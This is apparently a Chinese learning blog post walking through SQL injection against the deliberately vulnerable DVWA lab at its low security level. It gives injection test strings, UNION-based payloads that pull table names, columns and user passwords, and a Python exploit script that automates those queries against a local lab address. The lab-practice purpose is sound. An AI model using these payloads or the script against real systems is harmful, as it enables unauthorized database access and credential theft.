SQL-Injection
low等级

首先我们将dvwa等级调到low 如图
接下来选择SQL Injection,并在提交框中输入正常值1,查看返回结果

接下来检测是否存在注入,分别输入 1' and 1=1 1' and 1=2 当我们输入1' and 1=1时,发现报错页面,提示我们语句没有闭合,所以我们输入1' and '1'='1和 1' and '1'='2



得到如上回显信息说明存在注入漏洞,简单说一下原因,当输入and '1'='1时,数据库查询语句为 select * from users where user_id= '1' and '1'='1' 因为and 1=1永真所以数据库返回信息, 而 1=2为假所以不返回任何信息 得到以上信息说明我们成功将代码插入到数据库中了 也意味着此处存在sql注入
接下来就是去猜解数据库的信息过程如下




#猜解字段数 1' order by 1# 1' order by 2# 1' order by 3# 报错,说明字段数为2 // 如果字段数较多的话,我们可以采用二分法! #查询当前数据库 1' union select 1,database() -- //**注意,注释符为“--” 最后是是有空格的 #查询表 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- #查询users表的字段 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' -- #获取字段内容 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users --

剩下的Medium 和High 等级的引用FB中的文章了,不写了
下面附上我用python写的exp(菜比练手的时候写的,代码很烂凑合着看...) ,代码有几处自动化的功能不够完善,作为新手水平有限,留待以后完善吧
# -*- coding: utf-8 -*
import requests
import re
url = "http://192.168.86.129/dvwa/vulnerabilities/sqli/?id=1"
payload1 = '''1%27+order+by+{n}+%23&Submit=Submit#'''
headers = {
'Accept':'text/html,application/xhtml+xm…plication/xml;q=0.9,*/*;q=0.8',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Connection':'keep-alive',
'Cookie':'security=low; PHPSESSID=gg01k6oo6q3fhq5fl5k2lkear2',
'Host':'192.168.86.129',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0'
}
for i in range(1,10):
ss = payload1.format(n=i)
zz = requests.get(url+ss,headers=headers)
if not 'Unknown' in zz.content:
print 'fuck!'
else:
print 'ok:',i-1
break
print '#'*10,u'字段数为:',i-1,'#'*10
print u'数据库查询↓'
payload2 = '''1'+union+select+{poc}+%23&Submit=Submit#'''
kk = payload2.format(poc='1%2Cdatabase()')
hh = requests.get(url+kk,headers=headers)
if 'Surname' in hh.content:
database = re.findall('Surname:(.*?)</pre>',hh.text)
print 'surprise!'
print u'当前数据库为:',database
payload3 = '''1%27+union+select+1%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+%23&Submit=Submit#'''
aa = requests.get(url+payload3,headers=headers)
if 'users' in aa.content:
bb = re.findall('Surname:(.*?)</pre>',aa.text)
print u'tables:',bb
print "#"*10,u'爆破字段ing......',"#"*10
payload4 = '''1'+union+select+1%2Cgroup_concat(column_name)+from+information_schema.columns+where+table_name%3D'users'+%23&Submit=Submit#'''
dd = requests.get(url+payload4,headers=headers)
if 'username' in dd.content:
ee = re.findall('Surname:(.*?)</pre>',dd.text)
print u'columns:',ee
payload5 = '''1'+or+1%3D1+union+select+group_concat(user_id%2Cfirst_name%2Clast_name)%2Cgroup_concat(password)+from+users+%23&Submit=Submit#'''
pp = requests.get(url+payload5,headers=headers)
oo = re.findall('Surname:(.*?)</pre>',pp.text)
print oo
print '#'*15,'[+]---end---[+]','#'*15
效果图

以此来记录自己学习的成果,以及成长的过程,共勉.